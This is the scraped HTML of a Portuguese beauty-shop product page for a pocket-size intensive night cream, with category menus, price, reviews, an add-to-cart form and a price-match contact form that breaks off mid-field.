                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/acessorios/" >
                        Acessórios                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_98377" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_98377"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_98377">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/varios-accessorios/" >
                        Varios </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/acessorios-cabeleireiro/" >
                        Acessórios Cabeleireiro                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_30329" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_30329"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_30329">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/navalhas-de-barbear/" >
                        Navalhas De Barbear </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tesouras-de-cabeleireiro/" >
                        Tesouras De Cabeleireiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/vestuario-cabeleireiro/" >
                        Vestuario Cabeleireiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/rolos/" >
                        Rolos </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/acessorios-cabelo/" >
                        Acessórios Parao Cabelo                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_94342" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_94342"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_94342">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/extensoes-de-cabelo/" >
                        Extensões De Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/grampos-de-cabelo/" >
                        Pinças Para Cabelo </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/utensilios-limpeza-facial/" >
                        Acessórios Limpeza Facial                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_76932" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_76932"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_76932">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/esponjas-faciais/" >
                        Esponjas Faciais </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/manicure-e-pedicure/" >
                        Manicure E Pedicure                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_38567" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_38567"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_38567">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/empurra-cuticulas/" >
                        Empurra Cutículas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/corta-cuticulas/" >
                        Corta Cutículas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/limas-de-unhas/" >
                        Limas Para Unhas </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/acessorios-depilacao/" >
                        Acessórios Depilação                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_14212" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_14212"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_14212">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pincas-de-depilar/" >
                        Pinças De Depilar </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/roupa-adelgacante/" >
                        Roupa Adelgaçante </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/parafarmacia/" >
                        Parafarmácia </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/nutricosmetica/" >
                        Nutricosmética </a>

                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/moveis-e-eletrodomesticos/" >
                        Mobiliario E Aparatología                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_4475" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_4475"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_4475">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/mobiliario-de-estetica/" >
                        Mobiliario De Estética                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_14294" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_14294"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_14294">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cadeiras-pedicure/" >
                        Cadeiras De Pedicure </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/bancos-estetica/" >
                        Bancos De Estética </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/marquesas-de-estetica/" >
                        Marquesas De Estética </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/lampadas-com-lupa/" >
                        Lâmpadas Com Lupa </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/carros-estetica/" >
                        Carros De Estética </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/mesas-de-manicure/" >
                        Mesa De Manicure </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cadeiras-maquilhagem/" >
                        Cadeiras De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/aparatologia/" >
                        Aparatología </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/mobiliario-de-cabeleireiro/" >
                        Mobiliario De Cabeleireiro                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_40036" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_40036"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_40036">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cadeiras-de-barbeiro/" >
                        Cadeiras Barbeiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cadeiras-de-cabeleireiro/" >
                        Cadeiras De Cabeleireiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/sofas-espera-cabeleireiro/" >
                        Sofás De Espera </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/rampas-de-lavagem/" >
                        Rampas De Lavagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/penteadeirase-espelhos-de-cabeleireiro/" >
                        Penteadeirase Espelhos De Cabeleireiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/rececoes-cabeleireiro/" >
                        Receções Cabeleireiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/carros-de-cabeleireiro/" >
                        Carros De Cabeleireiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/secadores-de-casco/" >
                        Secadores De Casco </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/climazons-cabeleireiro/" >
                        Climazons Cabeleireiro </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/maquinas-de-ginasio/" >
                        Máquinas De Ginásio </a>

                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/mobilia/" >
                        Hogar                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_5432" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_5432"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_5432">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cadeiras/" >
                        Cadeiras </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/mesas/" >
                        Mesas </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/poltronas/" >
                        Cadeirões </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/bancos-cozinha/" >
                        Bancos De Cozinha </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/sofas/" >
                        Sofás </a>

                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/moda/" >
                        Moda                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_70331" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_70331"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_70331">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/alpercatas/" >
                        Alpercatas </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/meias/" >
                        Meias </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/oculos-de-sol/" >
                        Óculos De Sol </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/guarda-chuva/" >
                        Guarda-Chuva </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cachecol/" >
                        Cachecol </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/mochilas/" >
                        Mochilas </a>

                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/ofertas-tbc/" >
                        Ofertas Tbc                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_21258" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_21258"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_21258">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/ofertas-para-ele/" >
                        Ofertas Para Ele </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/ofertas-para-ella/" >
                        Ofertas Para Ela </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/ofertas-especiais/" >
                        Ofertas Especiais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/ofertas/" >
                        Caixas De Ofertas </a>

                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
                    </ul>
    
    <div class="clearfix"></div>
</div>

                    <div class="clearfix"></div>
                </div>
            </div>
        </div>
    </div>
    
    

        
      </header>

      
        
      

      <section id="wrapper">
        
        <div class="container">
          
            <nav data-depth="5" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                <a itemprop="item" href="https://thebeautycorner.eu/pt/">
                      <span itemprop="name">Início</span>
                  </a>
                          <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                <a itemprop="item" href="https://thebeautycorner.eu/pt/cuidados-faciais/">
                      <span itemprop="name">FACIAL</span>
                  </a>
                          <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                <a itemprop="item" href="https://thebeautycorner.eu/pt/tratamento-facial/">
                      <span itemprop="name">TRATAMENTO FACIAL</span>
                  </a>
                          <meta itemprop="position" content="3">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                <a itemprop="item" href="https://thebeautycorner.eu/pt/anti-rugas/">
                      <span itemprop="name">ANTI RUGAS</span>
                  </a>
                          <meta itemprop="position" content="4">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                <span itemprop="name">CREMA INTENSIVA NOCHE DNA POCKET 10 ML</span>
                          <meta itemprop="position" content="5">
          </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper">
    
    


    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://thebeautycorner.eu/pt/producto/crema-intensiva-noche-dna-pocket-15-ml/">

    <div class="row product-container">
      <div class="col-md-6">

          
              <div class="product-page-header-sm">
                <p class="h1 custom-product-title" itemprop="name">Crema Intensiva Noche Dna Pocket 10 Ml</p>
                <div class="custom-product-category">ANTI RUGAS</div>
              </div>
          

        
          <section class="page-content" id="content">
            
              
    <ul class="product-flags beauty">
            </ul>



              
                <div class="images-container">
  
    <div class="product-cover">
              <img class="js-qv-product-cover" src="https://thebeautycorner.eu/pt/111251-large_default/crema-intensiva-noche-dna-pocket-15-ml.jpg" alt="" title="" style="width:100%;" itemprop="image">
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">&#xE8FF;</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://thebeautycorner.eu/pt/111251-medium_default/crema-intensiva-noche-dna-pocket-15-ml.jpg"
              data-image-large-src="https://thebeautycorner.eu/pt/111251-large_default/crema-intensiva-noche-dna-pocket-15-ml.jpg"
              src="https://thebeautycorner.eu/pt/111251-home_default/crema-intensiva-noche-dna-pocket-15-ml.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://thebeautycorner.eu/pt/111252-medium_default/crema-intensiva-noche-dna-pocket-15-ml.jpg"
              data-image-large-src="https://thebeautycorner.eu/pt/111252-large_default/crema-intensiva-noche-dna-pocket-15-ml.jpg"
              src="https://thebeautycorner.eu/pt/111252-home_default/crema-intensiva-noche-dna-pocket-15-ml.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>


<div class="wk_show_label_product">
    </div>

<script>
var labelElement = "<div class='wk_show_label_product'>";
    labelElement += "</div>";
    document.querySelector('.product-cover').append(
        htmlToElement(labelElement)
    );
    function htmlToElement(html) {
        var template = document.createElement('template');
        html = html.trim(); // Never return a text node of whitespace as the result
        template.innerHTML = html;
        return template.content.firstChild;
    }
</script>

              

              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>
            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
                <div class="product-page-header-md">
                    <h1 class="h1 custom-product-title" itemprop="name">Crema Intensiva Noche Dna Pocket 10 Ml</h1>
                    <div class="custom-product-category">ANTI RUGAS</div>
                </div>
            
          


          <div class="product-information">

                        
              <div id="product-description-short-2765" itemprop="description" class="mb-2">Serum remodelador concentrado, específicamente formulado para reconstruir a pele em profundidade, assegurando uma coesão celular sólida e uma poten...</div>
            

                                                                                      <div class="clearfix mt-1">
                                                                      <img src="/img/green_beauty/animal.png" class="green-beauty"
                               style="max-height: 60px; margin-right: 10px"/>
                                                <img src="/img/green_beauty/vegan.png" class="green-beauty"
                               style="max-height: 60px; margin-right: 10px"/>
                                        </div>
                                

            
              
                    <div class="product-prices">
    
          

    


      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="1" id="our_price_display">1,00 €</span>

          

        </div>

        
                  




      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
                      Com IVA
                    
              <div class="comment_anchor_content" style="">
            <img src="/pt/modules/lgcomments/views/img/stars/plain/yellow/9stars.png" alt="rating" style="width:120px!important">
                    <span class="comment_anchor"> Leia o 6 Opiniões</span>
            
            <div id="googleRichSnippets">
                             Classificação média:
                <span>9.3</span>/10
            
            Número de revisões: <span>6</span>
        </div>
    </div>

                        </div>

      <div class="d-inline-block">
          
<div class="wk_show_label_product">
    </div>

<script>
var labelElement = "<div class='wk_show_label_product'>";
    labelElement += "</div>";
    document.querySelector('.product-cover').append(
        htmlToElement(labelElement)
    );
    function htmlToElement(html) {
        var template = document.createElement('template');
        html = html.trim(); // Never return a text node of whitespace as the result
        template.innerHTML = html;
        return template.content.firstChild;
    }
</script>

      </div>
  </div>
              

            <div class="product-actions">
              
                <form action="https://thebeautycorner.eu/pt/cart" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="tkno" value="845030e0aeb5ac8424e1a5151ec16a8cf386b442e6ec42b2bfeddd34b524fb34">
                  <input type="hidden" name="token" value="1946dc43bb8d7cb5fef89588e87479d8">
                  <input type="hidden" name="id_product" value="2765" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart">
      
    

      <div class="product-quantity clearfix">
                <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantidade"
          >
        </div>


        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
          >

                          Adicionar ao carrinho
                        <i class="material-icons shopping-cart">&#xE547;</i>
          </button>
        </div>
      
        
      </div>
    

    
      <span id="product-availability">
        
        
                                        <span class="available-dot"></span>
              Em stock
                                                </span>
    

        
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info">
  

      <div class="social-sharing">
            <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthebeautycorner.eu%2Fpt%2Fproducto%2Fcrema-intensiva-noche-dna-pocket-15-ml%2F" class="text-hide" title="Partilhar" target="_blank">Partilhar</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=CREMA+INTENSIVA+NOCHE+DNA+POCKET+10+ML https%3A%2F%2Fthebeautycorner.eu%2Fpt%2Fproducto%2Fcrema-intensiva-noche-dna-pocket-15-ml%2F" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fthebeautycorner.eu%2Fpt%2F111251%2Fcrema-intensiva-noche-dna-pocket-15-ml.jpg&amp;url=https%3A%2F%2Fthebeautycorner.eu%2Fpt%2Fproducto%2Fcrema-intensiva-noche-dna-pocket-15-ml%2F" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>
                  

                                    
                </form>


                        
                        <button id="button_wpcfu-f1-o1" class="ctf_click_open_contactform7 btn btn-primary btn-sm" data-id="wpcfu-f1-o1">
    O MELHOR PREÇO, GARANTIDO
    <i class="material-icons local-offer-icon">local_offer</i>
</button>
<div class="ctf-popup-wapper" id="ctf-popup-wapper-wpcfu-f1-o1">
    <div class="ctf-popup-table">
        <div class="ctf-popup-tablecell">
            <div class="ctf-popup-content">
                <div class="ctf_close_popup">close</div>                                <div role="form" class="wpcfu hook" id="wpcfu-f1-o1" dir="ltr" data-id="1">
                    <form action="https://thebeautycorner.eu/pt/module/ets_cfultimate/submit" method="post" enctype="multipart/form-data" autocomplete="false" novalidate="novalidate">
                        <p class="text-xs-center"><b style="font-size:1.4em;">O MELHOR PREÇO, GARANTIDO</b></p>                        <input type="hidden" name="_wpcfu" value="1"/>
                        <input type="hidden" name="_ets_cfu_version" value="5.0.1"/>
                        <input type="hidden" name="_ets_cfu_locale" value="en_US"/>
                        <input type="hidden" name="_ets_cfu_unit_tag" value="wpcfu-wpcfu-f1-o1"/>
                        <input type="hidden" name="form_unit_tag" value="1" />
                        <input type="hidden" name="_ets_cfu_container_post" value="1"/>
                        <div class="ets_cfu_wrapper">
<div class="ets_cfu_box style1">
<div class="ets_cfu_col col1">
<div class="ets_cfu_input_url ets_cfu_input"><label><span class="ets_cfu_span">URL</span><span class="ets_cfu_form-control-wrap url-979">
<input 
                        size="40"
                                                        class="ets_cfu_form-control wpcfu-text ets_cfu-url wpcfu-validates-as-url form-control"
                                                                    aria-invalid="false"
                                readonly="true"
                                value="https://thebeautycorner.eu/pt/producto/crema-intensiva-noche-dna-pocket-15-ml/"
                                type="url"
                                name="url-979"
             />
            </span>
</label></div>
<div class="ets_cfu_input_text ets_cfu_input"><label><span class="ets_cfu_form-control-wrap Producto">
<input 
                        size="40"
                                                        class="ets_cfu_form-control wpcfu-text ets_cfu-text form-control"
                                id="id_product_ultimate"
                                                        aria-invalid="false"
                                            type="text"
                                name="Producto"
             />
            </span>
</label></div>
<div class="ets_cfu_input_text ets_cfu_input"><label><span class="ets_cfu_span">Insira o site onde encontrou o produto a um preço mais baixo*</span><span class="ets_cfu_form-control-wrap Web">
<input 
                        size="40"
                                                        class="ets_cfu_form-control wpcfu-text ets_cfu-text ets_cfu-validates-as-required form-control"
                                                                    aria-required="true"
                                aria-invalid="false"
                                            type="text"
                                name="Web"
             />
            </span>
</label></div>
<div class="ets_cfu_input_text ets_cfu_input"><label><span class="ets_cfu_span">Insira o preço atual</span><span class="ets_cfu_form-control-wrap PrecioActual">
<input 
                        size="40"
                                                        class="ets_cfu_form-control wpcfu-text ets_cfu-text form-control"
                                                                    aria-invalid="false"
                                            type="text"
                                name="PrecioActual"
             />
            </span>
</label></div>
<div class="ets_cfu_input_textarea ets_cfu_input"><label><span class="ets_cfu_span">Insira notas opcionais sobre o produto</span><span class="ets_cfu_form-control-wrap Mensaje">
    <textarea cols="40" rows="10" class="ets_cfu_form-control ets_cfu-textarea form-control" aria-invalid="false" name="Mensaje"  ></textarea> 
    
    </span>
</label></div>
<div class="ets_cfu_input_email ets_cfu_input"><label><span class="ets_cfu_span">Email*</span><span class="ets_cfu_form-control-wrap Email">
<input 
                        size="40"
                                                        class="ets_cfu_form-control wpcfu-text ets_cfu-email ets_cfu-validates-as-required wpcfu-validates-as-email form-control"
                                                                    aria-required="true"
                                aria-invalid="false"
                                            type="email"
                                name="Email"
             />
            </span>
</label></div>
<div class="ets_cfu_input_checkbox ets_cfu_input"><label><span class="ets_cfu_form-control-wrap checkbox-543">
    <span  class="ets_cfu_form-control ets_cfu-checkbox ets_cfu-validates-as-required"    > <span class="each_a_line ets_cfu-list-item first">
    <label for="checkbox-543_Concordo com a Política de Privacidade e aceito os seus termos incondicionalmente*">
                    <input type="checkbox"  name="checkbox-543[]"  value="Concordo com a Política de Privacidade e aceito os seus termos incondicionalmente*"      id="checkbox-543_Concordo com a Política de Privacidade e aceito os seus termos incondicionalmente*"  />
